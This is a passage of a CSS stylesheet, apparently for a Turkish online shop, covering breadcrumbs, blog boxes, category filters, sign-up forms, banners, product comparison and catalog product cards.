    justify-content: flex-start;
    flex-flow: row wrap; }
    #genel-bread .container::before, #genel-bread .container::after {
      display: none; }
  #genel-bread > .container > div {
    float: left;
    font-weight: 600;
    white-space: nowrap;
    padding-right: 15px; }
  #genel-bread ol {
    background: 0 0;
    margin: 0;
    max-width: 100%;
    position: relative;
    overflow: hidden;
    white-space: normal;
    padding: 5px 10px;
    border-radius: 0px !important; }
    #genel-bread ol li a, #genel-bread ol li span {
      color: #888;
      font-family: "Poppins", sans-serif;
      font-weight: 300; }
    #genel-bread ol li:last-of-type a, #genel-bread ol li:last-of-type span {
      color: #333;
      font-weight: 600; }

.breadcrumb > li + li:before {
    content: "\f105";
  padding: 0 5px;
  color: #888;
  font-family: Font Awesome\ 5 Free;
  font-weight: 300; }

#genel-bread ol li a span {
  font-family: "Poppins", sans-serif; }

@media all and (max-width: 1100px) {
  .breadcrumb > li {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    position: relative; }
    .breadcrumb > li > span {
      max-width: 100%; } }

@media all and (max-width: 992px) {
  .bread-bg .inner-align {
    height: auto !important;
    display: inline-block; } }

@media all and (max-width: 480px) {
  #genel-bread ol {
    white-space: normal; } }

/*Markalar */
#marka-sayfasi {
  text-align: center;
  height: auto;
  min-height: 200px;
  display: flex;
  padding: 10px;
  align-items: center;
  justify-content: center;
  border: 5px solid transparent; }
  #marka-sayfasi a {
    border: 1px solid #DDD;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #444;
    font-weight: 600;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto; }
    #marka-sayfasi a:hover {
      color: #000; }

@media all and (max-width: 480px) {
  #marka-sayfasi {
    min-height: 100px; } }

/* Hiza */
#anasayfa-slider-container {
  width: 100%;
  margin-top: 10px;
  height: auto;
  height: auto;
  display: inline-block;
  position: relative; }

.inner-align {
  width: 75%;
  margin: auto;
  float: none;
  transition: all 0.5s ease; }

.ana-sayfa-urunleri-slide .slick-list {
  width: 100%; }

.ana-sayfa-urunleri-slide .slick-track {
  float: left; }

.ana-sayfa-urunleri-slide {
  float: right;
  display: flex;
  justify-content: flex-start;
  flex-flow: row wrap;
  padding: 0; }

#anasayfa-urunleri {
  width: 75%;
  min-width: 1185px;
  padding: 0px;
  margin: auto;
  margin-top: 5vh;
  margin-bottom: 5vh; }

.page-inner {
  padding: 0px;
  float: none;
  margin: auto;
  height: auto; }

.pd0 {
  padding: 0 !important; }

.margin-bottom-10 {
  margin-bottom: 10px; }

.container-fluid {
  width: 100%; }

.left_col, .mid_col, .right_col {
  background-color: transparent !important; }

@media all and (max-width: 992px) {
  body {
    margin-top: 51px !important; } }

@media all and (max-width: 1600px) {
  .inner-align, #anasayfa-urunleri {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .inner-align, #anasayfa-urunleri {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .inner-align {
    width: 95%; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; } }

@media all and (max-width: 992px) {
  .ana-sayfa-urunleri-slide {
    padding: 0px; } }

@media all and (max-width: 530px) {
  .container, .container-fluid {
    padding: 0px; }
  .inner-align {
    width: 98%;
    padding: 0; }
    .inner-align p span {
      font-size: 11px; } }

/*Statik Sayfalar*/
.statik-sayfa-baslik {
  padding: 10px 0;
  margin: 10px 0 5px; }
  .statik-sayfa-baslik h1 {
    margin: 0;
    color: #000;
    font-size: 20px;
    font-weight: 600; }

.statik-sayfa-detay {
  padding: 0;
  margin-bottom: 50px;
  line-height: 25px; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%; }

/*Blog Modulu*/
.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #ff0000;
  color: #fff;
  padding: 10px 15px; }

.blog-box-yazi h2 {
  min-height: inherit; }

.blog-box-yazi {
  min-height: inherit; }

.blog-yazi-text {
  min-height: inherit; }

.blog-box-yazi .blog-footer a {
  color: #fff;
  background: #ff0000; }

.blog-baslik-bg {
  position: relative;
  text-align: center;
  display: block; }

.blog-baslik-bg::before {
  position: absolute;
  content: '';
  background: #b6b6b6;
  height: 2px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 0; }

.blog-baslik-bg h3 {
  position: relative;
  text-align: center;
  display: inline-block;
  font-weight: 700;
  background: #fff;
  color: #e23e01;
  margin: 10px 0px;
  padding: 0px 15px; }

.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #ff0000;
  color: #fff;
  padding: 10px 15px; }

.blog-box {
  background: #fff;
  padding: 0px;
  border: 5px solid #fff; }

.blog-box-inner {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 15px 5px;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.blog-box-img img {
  max-width: 100%;
  position: relative; }

.fixed-blog-tarih {
  position: absolute;
  bottom: 0;
  left: 0px;
  min-width: 125px;
  min-height: 50px;
  display: inline-block;
  padding: 7px 7px;
  z-index: 2;
  background: #ff0000;
  color: #fff;
  font-size: 15px;
  font-weight: 300; }

.fixed-blog-tarih::first-line {
  font-size: 20px;
  color: #fff;
  font-weight: 900; }

.blog-box-yazi {
  height: auto;
  min-height: 260px;
  display: inline-block; }

.blog-box-yazi header {
  margin-bottom: 10px; }

.blog-box-yazi .blog-box-konu-baslik {
  color: #636161;
  letter-spacing: 2px;
  display: block;
  margin: 15px 0px 5px 0px;
  text-transform: uppercase; }

.blog-box-yazi h2 {
  font-weight: 600;
  margin: 0px 0px 0px 0px;
  padding: 0px;
  margin-bottom: 20px;
  min-height: 70px; }

.blog-yazi-text {
  min-height: 100px; }

.blog-box-yazi .blog-footer {
  background: transparent;
  margin-bottom: 15px; }

.blog-box-yazi .blog-footer a {
  color: #ff0000;
  font-weight: 600;
  background: transparent;
  display: inline-block;
  padding: 8px 10px;
  transition: all 0.5s ease; }

.blog-box-yazi .blog-footer a:hover {
  color: #fff;
  background: #ff0000; }

.blog-detay:first-line {
  display: block; }

.blog-detay:first-line {
  display: block; }

.blog-detay-img {
  max-width: 100%; }

@media all and (max-width: 700px) {
  .blog-box {
    width: 100%; }
  .blog-box-img {
    height: inherit;
    max-height: 200px; }
  .blog-box-yazi {
    min-height: inherit; } }

/*--------------------------------KATEGORI-SOL-FA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1LTRE-TASARIM----------------------------------*/
.filtre-gorunum {
  text-align: right; }

.stok-filtre-item-ara button {
  color: #fff;
  background: #ff0000 !important;
  font-family: "Poppins", sans-serif; }
  .stok-filtre-item-ara button:hover {
    color: #fff; }

.stok-filtre-temizle a {
  color: #FFF;
  background: #ff0000 !important;
  font-family: "Poppins", sans-serif; }

#secili-sayfa {
  background: #ff0000;
  border-radius: 0px !important;
  color: #FFF; }

#v3-loader {
  background: #ffffff4f; }

#v3-loader-filter {
  background: #ffffff91; }

#filtre-baslik {
  font-weight: 600;
  color: #000; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border: 2px solid #bfbfbf; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label::before {
  background: #ff0000 !important;
  color: #fff;
  border: 2px solid #ff0000 !important; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label {
  color: #ff0000; }

.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label {
  font-family: "Poppins", sans-serif;
  color: #222; }

.grup-baslik, .varyant-baslik, .kategori-baslik, .marka-baslik, .stok-baslik {
  font-family: "Poppins", sans-serif; }

#cat_rw_03 {
  border: 1px solid #eee; }

#formfilterV23 {
  border: 1px solid #eee;
  padding: 20px 20px;
  height: auto;
  display: inline-block;
  width: 90%; }

.secim_baslik {
  font-weight: 600;
  font-size: 15px;
  display: block;
  width: 100%;
  padding-bottom: 15px; }

.secim_icerik {
  height: auto;
  display: block;
  width: 100%;
  padding: 0px 0px 20px 0px; }

.secim_icerik1 {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  cursor: pointer;
  text-align: center; }

.secim_icerik1on {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #ff0000;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  border: 1px solid #ff0000;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.secim_icerik2 {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #DDD;
  cursor: pointer;
  text-align: center; }

.secim_icerik2on {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #ff0000;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #ff0000;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.kategori-filter-input {
  border: 1px solid #ccc;
  width: 45%;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  height: 39px;
  text-align: center;
  outline: none;
  float: left;
  font-size: 13px;
  margin-right: 5px; }

.kategori-filter-button {
  height: 40px;
  width: 94%;
  border: none;
  outline: none;
  letter-spacing: 2px;
  background: #ff0000;
  color: #FFF;
  font-size: 14px; }

.stok-filtre-item {
  width: 50%;
  float: left; }

.stok-filtre-item-ara {
  clear: both;
  padding-top: 10px; }

#v3-loader {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff4f;
  z-index: 99;
  display: flex;
  align-items: center;
  justify-content: center; }

#v3-loader-filter {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff91;
  display: flex;
  align-items: center;
  justify-content: center; }

#secimidaralt_v3 {
  position: relative;
  height: auto;
  display: inline-block;
  margin-bottom: 150px; }

.sirala-content {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap; }

.sirala-div select {
  height: 42px; }

.sirala-div-margin {
  padding: 0px;
  padding-right: 15px; }

.cat-gorunum-box {
  background: #fbfbfb;
  padding: 5px;
  border: 1px solid #eee;
  display: inline-block;
  cursor: pointer; }
  .cat-gorunum-box:hover {
    background: #efefef; }

.pagination > li > a, .pagination > li > span {
  border: 0px; }

.varyant-baslik {
  padding-left: 0px !important; }

.form-control {
  border: 1px solid #eee;
  box-shadow: none;
  outline: none;
  border-radius: 0px !important; }
  .form-control:focus {
    box-shadow: none;
    border: 1px solid #ff0000; }

#katalogGorunumu {
  margin-top: 25px; }

/*Filtre Responsive*/
@media all and (max-width: 992px) {
  #cat_rw_05 {
    padding: 0px; }
  .cat-filtre {
    font-family: "Poppins", sans-serif;
    background: #ff0000 !important; }
  .cat-menu-top p {
    font-family: "Poppins", sans-serif; } }

/*UYE OL TASARIM*/
.newmem-content {
  padding: 0px;
  border: 1px solid #eee;
  margin: 30px auto 40px;
  float: none; }
  .newmem-content .container-fluid {
    padding: 15px 0px 25px;
    margin: 0 auto;
    background-color: #FFF; }
  .newmem-content input[type=checkbox] {
    display: inline-block !important; }

.newmem-baslik {
  font-size: 25px;
  margin: 0px;
  letter-spacing: -0.5px;
  text-align: center;
  background: #ff0000;
  color: #fff;
  padding: 15px 0px; }

.newmem-content .newmem-row {
  margin: 7px 0px;
  padding: 0px 15px; }
  .newmem-content .newmem-row input {
    margin-top: 5px; }

label {
  font-weight: normal; }

.oc_member_singup_sozlesme_text.parmak strong {
  cursor: pointer; }

/*Kategori Banner*/
.cat-banner img {
  width: 100%; }

.cat-banner .slick-next {
  right: 0; }

.cat-banner .slick-prev {
  left: 0; }

.cat-banner .slick-dots {
  bottom: 0%; }
  .cat-banner .slick-dots li {
    overflow: hidden;
    transition: all 0.3s ease;
    -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    .cat-banner .slick-dots li:hover {
      border-bottom: 20px solid #ff0000; }
    .cat-banner .slick-dots li button {
      background: #fff;
      padding: 0px;
      margin: 0px; }
    .cat-banner .slick-dots li.slick-active {
      border-bottom: 4px solid #ff0000; }
      .cat-banner .slick-dots li.slick-active button {
        background: #fff; }
    .cat-banner .slick-dots li button::before {
      display: none; }

@media all and (max-width: 992px) {
  .cat-banner.slick-dotted.slick-slider {
    margin-bottom: 10px; }
  .cat-banner .slick-arrow:hover {
    background: #ff0000; }
  .cat-banner .slick-arrow:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1;
    padding: 3px;
    bottom: 33%; }
  .cat-banner .slick-next:before {
    left: 29%; }
  .cat-banner .slick-prev:before {
    right: 26%; }
  .cat-banner .slick-prev:hover:before, .cat-banner .slick-prev:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-next:hover:before, .cat-banner .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-dots li {
    width: 5px;
    height: 5px; }
    .cat-banner .slick-dots li button {
      width: 5px;
      height: 5px;
      border-radius: 50%; }
    .cat-banner .slick-dots li.slick-active {
      border: none;
      width: 7px;
      height: 7px; }
      .cat-banner .slick-dots li.slick-active button {
        width: 7px;
        height: 7px; } }

/*KarsA?AA?fAA?a??a?A?A?A?A?a??A?AA?}lastirma*/
.karsilastirma-inner {
  display: flex;
  overflow-x: scroll;
  padding-bottom: 50px;
  justify-content: flex-start;
  align-items: flex-start; }

.urun-karsilastirma-baslik {
  font-size: 18px;
  letter-spacing: 0px;
  padding: 10px;
  width: 100%;
  display: block;
  font-weight: 600;
  color: #091f40; }

.urun-karsilastirma-box {
  position: relative;
  height: auto;
  display: inline-block;
  border-radius: 0px;
  background: #fff;
  padding: 15px;
  padding-bottom: 0px;
  float: left;
  min-width: 300px; }

.urun-karsilastirma-img {
  text-align: center;
  background: #eee;
  padding: 10px;
  border-radius: 3px;
  width: 100%; }
  .urun-karsilastirma-img a {
    border-radius: 5px;
    border: 2px solid #e3e3e3;
    padding: 5px 25px;
    background: #fff;
    display: inline-block;
    width: 100%; }
  .urun-karsilastirma-img img {
    max-width: 100%; }

.urun-detay-butonlar {
  width: 100%;
  height: 40px;
  position: relative; }
  .urun-detay-butonlar form {
    width: 50%;
    height: 100%;
    float: left; }
  .urun-detay-butonlar .list-cikar-mm {
    width: 100% !important;
    height: 100%;
    float: left;
    border: 1px solid #091f40;
    text-align: center;
    background: #ff0000;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }
  .urun-detay-butonlar .spt-ekle-mm {
    width: 50% !important;
    height: 100%;
    float: left;
    border: 1px solid #ff0000;
    text-align: center;
    background: #ff0000;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }

.urun-karsilastirma-aciklama {
  width: 100%;
  height: auto;
  margin: auto;
  margin-top: 10px;
  min-height: 100px; }

.urun-karsilastirma-ozellikler {
  padding: 15px;
  display: inline-block;
  width: 100%; }
  .urun-karsilastirma-ozellikler:nth-child(odd), .urun-karsilastirma-ozellikler:nth-child(even) {
    background: #eee; }

@media all and (max-width: 992px) {
  .urun-karsilastirma-aciklama {
    font-size: 13px; } }

/* --------------------------------- KATALOG GORUNUM ---------------------*/
.urun-kutusu {
  overflow: hidden;
  outline: 0 !important;
  padding: 0px;
  margin-bottom: 10px;
  border: 4px solid transparent; }

.kutu-urun-oran {
  position: absolute;
  right: 0;
  left: 0;
  top: 2%;
  z-index: 3;
  color: #FFF;
  right: 0;
  display: inline-block;
  width: 100%;
  height: auto;
  margin: auto; }

.urun-sol-begen {
  left: 0;
  color: #b0d235;
  font-size: 14px; }

.urun-sag-indirim {
  position: absolute;
  right: 5px;
  top: 0px;
  margin: auto;
  background: #ff0000;
  color: #fff;
  font-size: 13px;
  line-height: 35px;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  text-align: center; }

.kutu-urun-oran button {
  position: absolute;
  margin: auto;
  left: 0;
  top: 2px;
  text-align: center;
  border: none;
  width: auto;
  height: auto;
  padding-left: 10px;
  line-height: inherit;
  background: none;
  font-size: 18px;
  color: #000;
  min-width: inherit;
  margin-right: 0px !important; }
  .kutu-urun-oran button i {
    font-size: 15px; }

.kutu-oran-sol {
  left: 0;
  top: -2px;
  position: absolute;
  margin: auto;
  text-align: center;
  border: none;
  width: auto;
  height: auto;
  padding-left: 10px;
  background: none;
  font-size: 18px;
  color: #000; }
  .kutu-oran-sol img {
    width: 32px !important; }

.kutu-urun-oran button:hover {
  border: none;
  background: none;
  color: #000; }
  .kutu-urun-oran button:hover i {
    color: #000; }
    .kutu-urun-oran button:hover i::before {
      content: '\f004';
      color: #ff0000; }

.kutu-urun-oran span a {
  color: #b0d235; }

.benzer-urun-kutusu .kargo-ucret-img img {
  width: 25px; }

.urun-box-genel-href {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0; }

.urun-kutusu .kutu-urun-border {
  overflow: hidden;
  position: relative;
  display: inline-block;
  width: 100%; }

.urun-kutusu .kutu-urun-resmi {
  padding: 0px;
  margin: auto;
  overflow: hidden;
  position: relative;
  min-height: 238px;
  background-size: cover;
  background: url(/images/hazirlaniyor.jpg) center no-repeat;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #f5f5f5; }
  .urun-kutusu .kutu-urun-resmi img {
    padding: 10px;
    background: #fff; }
    .urun-kutusu .kutu-urun-resmi img::after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #fdfeff url("/images/hazirlaniyor.jpg") center no-repeat; }
  .urun-kutusu .kutu-urun-resmi a {
    z-index: 0; }

.kutu-urun-detay-mm {
  position: relative;
  width: 100%;
  margin-top: 5px;
  margin-bottom: 10px;
  background: transparent;
  height: auto;
  display: inline-block;
  z-index: 2;
  transition: all 0.5s ease; }

.slick-slider .kutu-urun-detay-mm h2 {
  margin: 0 auto; }

.kutu-urun-detay-mm h2 {
  margin: 0px;}

.kutu-urun-detay-mm h2 a{
	display: -webkit-box;
    overflow: hidden;
    font-size: 14px;
    height: 37px;
    line-height: 1.1;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;}  

.kutu-urun-detay-mm a {
  font-size: 15px;
  line-height: 1em;
  padding: 6px 0 6px;
  color: #656a71;
  z-index: 5;
  text-align: left;
  word-wrap: break-word;
  display: block; }

.kutu-urun-detay-mm p {
  width: 100%;
  max-height: 55px;
  overflow: hidden;
  margin: auto;
  color: #ccc;
  font-size: 12px;
  text-align: center;
  word-wrap: break-word; }

.urun-aciklamasi {
  width: 100%;
  margin: auto;
  color: #ccc;
  font-size: 10px;
  padding: 0px;
  font-weight: 600;
  text-align: center;
  width: 90%;
  margin: auto;
  color: #ccc;
  font-size: 10px;
  font-weight: 600;
  text-align: center; }
  .urun-aciklamasi p span {
    width: 100%;
    display: inline-block;
    margin-right: 0px; }

.urun-kutusu .kutu-urun-ucretsiz-kargo {
  position: absolute;
  z-index: 5;
  background: #2b2b2b;
  color: #FFF;
  padding: 4px 10px;
  right: 0;
  bottom: 0;
  width: 100%;
  text-align: center;
  font-size: 13px; }

#anasayfa-ozel-banner .container > div a:after, #anasayfa-ozel-banner .container > div a:before {
  z-index: 2;
  content: "";
  left: 10px;
  right: 10px;
  bottom: 15px;
  position: absolute;
  top: 10px; }

.urun-kutusu:hover .kutu-sepete-ekle .kutu-hemen-al {
  background: #337ab7; }

.urun-kutusu .kutu-hemen-al button {
  color: #337ab7;
  background: 0 0;
  border: none;
  padding: 0;
  font-size: inherit;
  outline: 0; }

.urun-kutusu:hover .kutu-sepete-ekle .kutu-hemen-al button {
  color: #FFF; }

.urun-kutusu .kutu-stok-kodu {
  font-style: italic;
  font-size: 12px;
  padding: 10px 0; }

.urun-kutusu .kutu-urun-adi {
  padding: 0; }
  .urun-kutusu .kutu-urun-adi h2 {
    padding: 0;
    font-size: 12px;
    color: #b0d235;
    font-weight: 600;
    display: block;
    display: -webkit-box;
    height: auto;
    margin: auto;
    margin-bottom: 5px;
    overflow: hidden;
    line-height: 1.525;
    text-align: center;
    font-weight: 600;
    font-size: 15px;
    width: 90%; }
    .urun-kutusu .kutu-urun-adi h2 a {
      padding: 0;
      font-size: 12px;
      color: #b0d235;
      font-weight: 600;
      display: block;
      display: -webkit-box;
      height: auto;
      margin: auto;
      margin-bottom: 5px;
      overflow: hidden;
      line-height: 1.525;
      text-align: center;
      font-weight: 600;
      font-size: 15px;
      width: 90%; }

.urun-kutusu .kutu-urun-fiyat {
  /*     align-items: flex-end;
        display: -webkit-flex;
        -webkit-align-items: flex-end;
     */
  margin-top: 5px; }
  .urun-kutusu .kutu-urun-fiyat .kutu-satis-fiyat {
    color: #3e3838;
    font-size: 14px;
    font-weight: 600; }
    .urun-kutusu .kutu-urun-fiyat .kutu-satis-fiyat span {
      font-size: 14px; }
  .urun-kutusu .kutu-urun-fiyat .kutu-eski-fiyat {
    color: #c3c3c3;
    font-size: 13px;
    font-weight: 600;
    text-decoration: line-through; }

.urun-kutusu .kutu-sepete-ekle {
  margin: 20px 0 0; }
  .urun-kutusu .kutu-sepete-ekle span {
    border: 1px solid #CCC;
    color: #FFF;
    background: #222222;
    transition: .5s;
    padding: 7px 5px;
    display: block;
    margin: 0 auto;
    cursor: pointer;
    font-size: 12px;
    width: 49%;
    white-space: nowrap;
    text-align: center; }
    .urun-kutusu .kutu-sepete-ekle span:hover {
      background: #45a948;
      color: #FFF; }

.urun-fiyat {
  color: #333333;
  margin-top: 5px;
  text-align: left;
  font-weight: 600;
  word-wrap: break-word;
  font-size: 20px; }
  .urun-fiyat s {
    color: #808080;
    padding-top: 8px;
    word-wrap: break-word;
    display: block;
    font-size: 13px; }
  .urun-fiyat span {
    font-weight: 600;
    font-size: 15px; }

.kutu-urun-renk-content {
  text-align: center;
  min-height: 30px;
  background: transparent;
  position: absolute;
  bottom: 0px;
  left: 0;
  margin: auto;
  cursor: pointer; }

.kargo-ucret-div {
  width: 100%;
  height: auto;
  display: inline-block; }

.kargo-ucret-img {
  float: left;
  width: 30%;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #f5f5f5; }

.kargo-ucret-yazi {
  float: right;
  width: 70%;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center; }

.add-cart-buton {
  width: 100%;
  margin: 0 auto;
  height: 50px;
  display: block;
  text-align: center;
  background: transparent;
  color: #000 !important;
  overflow: hidden;
  font-size: 15px;
  letter-spacing: 1px;
  line-height: 50px;
  margin-bottom: 7px;
  cursor: pointer;
  font-weight: 400;
  position: relative;
  border: 1px solid #eee;
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative;
  border-radius: 2px; }
  .add-cart-buton::before {
    content: "";
    position: absolute;
    width: 30%;
    left: -6%;
    height: 500%;
    -ms-transform: rotate(40deg);
    /* IE 9 */
    -webkit-transform: rotate(40deg);
    /* Safari 3-8 */
    transform: rotate(40deg);
    background: #2da800;
    z-index: 0;
    transition: all 0.4s 0.1s ease-in-out; }
  .add-cart-buton:hover {
    color: #fff !important; }
    .add-cart-buton:hover::before {
      width: 70%;
      left: 35%; }
    .add-cart-buton:hover i {
      color: #000; }
  .add-cart-buton span {
    font-size: 13px;
    max-width: 90px;
    display: block;
    z-index: 1;
    text-align: center; }
  .add-cart-buton i {
    margin-right: 5%;
    font-size: 22px;
    text-align: center;
    height: 100%;
    line-height: 30px;
    position: relative;
    width: 30%;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 15px; }

.stok-yok {
  width: 100%;
  margin: 0 auto;
  height: 50px;
  background:red;
  display: block;
  text-align: center;
  color: #fff !important;
  overflow: hidden;
  font-size: 15px;
  letter-spacing: 1px;
  line-height: 50px;
  margin-bottom: 7px;
  cursor: pointer;
  font-weight: 400;
  position: relative;
  border: 1px solid #eee;
  border-radius: 2px; }
  .stok-yok i {
    font-size: 19px; }

.urun-hover-detay {
  position: relative;
  margin: auto;
  width: 100%;
  z-index: 2;
  height: auto;
  margin-top: 0px;
  margin-bottom: 0px; }
  .urun-hover-detay ul {
    width: 90%;
    height: auto;
    margin: 0 auto; }
    .urun-hover-detay ul li {
      width: 100% !important;
      float: left;
      border: none;
      text-align: center;
      transition: all 0.5s ease; }
      .urun-hover-detay ul li form {
        width: 100%;
        height: auto;
        display: inline-block;
        text-align: center;
        display: flex;
        justify-content: center; }
        .urun-hover-detay ul li form button {
          margin: 0px auto;
          border: none;
          margin-right: auto !important; }
          .urun-hover-detay ul li form button i {
            color: #000;
            font-size: 17px; }
          .urun-hover-detay ul li form button:hover {
            color: #000;
            background: transparent; }
            .urun-hover-detay ul li form button:hover i {
              color: #ff0000; }
      .urun-hover-detay ul li a {
        width: 100%;
        display: block;
        color: #000;
        font-size: 15px !important;
        line-height: 40px;
        transition: all 0.5s ease;
        text-align: center !important;
        padding: 0px !important; }
      .urun-hover-detay ul li i {
        line-height: 50px; }
      .urun-hover-detay ul li:hover {
        cursor: pointer;
        background: #fff; }
        .urun-hover-detay ul li:hover a {
          color: #ff0000; }

.urun-detay-indirim {
  width: auto;
  padding: 10px 20px; 
  font-size: 18px;
  display: block;
  background: #ff0000;
  color: #fff; }

#eski-fiyat {
  font-size: 13px;
  font-weight: 400;
  display: block;
  min-height:21px; 
  line-height: 21px;
  color: #808080;
  padding: 0px;
  text-decoration: line-through; }

.satis-fiyati a {
  font-size: 13px;
  display: block;
  color: #3A464A;
  margin-top: 5px;
  font-weight: 400;
  font-style: italic;
  cursor: pointer; }

.satis-fiyati .kutu-urun-oran {
  float: right;
  right: 0;
  left: inherit;
  font-size: 14px;
  text-align: center;
  font-weight: 400; }
  .satis-fiyati .kutu-urun-oran span {
    display: block; }

.indirim-detay {
  position: relative; }
  .indirim-detay::before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    top: -6px;
    right: 3px;
    border: 6px solid transparent;
    border-bottom: 6px solid #c16408;
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg); }

.indirim-detay-katalog {
  position: relative;
  float: right; }
  .indirim-detay-katalog .urun-detay-indirim {
    padding: 5px 10px;
    font-size: 14px; }

* {
  font-family: "Poppins", sans-serif;
  margin: 0;
  padding: 0; }

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* E BULTEN MODAL*/
#e-bulten-modal {
  -webkit-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  margin: 0 auto; }
  #e-bulten-modal .modal-header, #e-bulten-modal button.close {
    padding: 0 15px;
    border: 0px; }
  #e-bulten-modal .modal-content {
    padding: 25px 0px;
    overflow: hidden; }
    #e-bulten-modal .modal-content::before {
      content: "\f422";
      font-family: "Ionicons";
      font-size: 115px;
      color: #d0d0d0;
      position: absolute;
      left: -15px;
      top: -45px;
      transform: rotate(-45deg); }

.modal-ebulten-baslik {
  display: block !important;
  text-align: center;
  margin-bottom: 20px; }

.modal-ebulten-p {
  color: #7d7878;
  font-size: 13px;
  margin-bottom: 13px; }

.nothanks {
  cursor: pointer;
  margin-top: 10px; }
.urun-detay-baslik-div {
  margin-bottom: 10px; }

.urun-detay-baslik {
  display: block;
  width: 100%;
  text-align: left;
  font-size: 23px;
  font-weight: 300; }

.urun-detay-aciklama {
  padding: 0px;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #eee; }

.urun-detay-benzer-urunler-baslik {
  font-size: 22px;
  font-weight: 600; }

.satin-al {
  color: #333333;
  border-radius: 0;
  font-size: 16px;
  cursor: pointer;
  width: 50%;
  min-width: 200px;
  float: left;
  text-align: center;
  letter-spacing: 0px;
  font-weight: 500;
  background: #fff;
  overflow: hidden;
  border: 1px solid #ccc;
  height: 50px;
  line-height: 50px;
  padding: 0px !important;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
  z-index: 3; }

.hemen-all {
  margin-right: 8px;
  color: #fff;
  display: flex;
  border: 1px solid #ff0000;
  background: #ff0000; }

.satin-al i {
  margin-right: 5%;
  font-size: 22px;
  text-align: center;
  height: 100%;
  line-height: 30px;
  position: relative;
  width: 30%;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px; }

.fiyat-row .satin-al::before {
  display: none; }

.fiyat-row .satin-al i {
  color: #333;
  font-size: 30px; }

.fiyat-row .satin-al:hover {
  color: #333 !important; }

.hemen-all i {
  color: #fff !important;
  font-size: 25px !important; }

.satin-al::before {
  content: "";
  position: absolute;
  width: 30%;
  left: -6%;
  height: 500%;
  -ms-transform: rotate(25deg);
  /* IE 9 */
  -webkit-transform: rotate(25deg);
  /* Safari 3-8 */
  transform: rotate(25deg);
  background: #ff0000;
  z-index: -1;
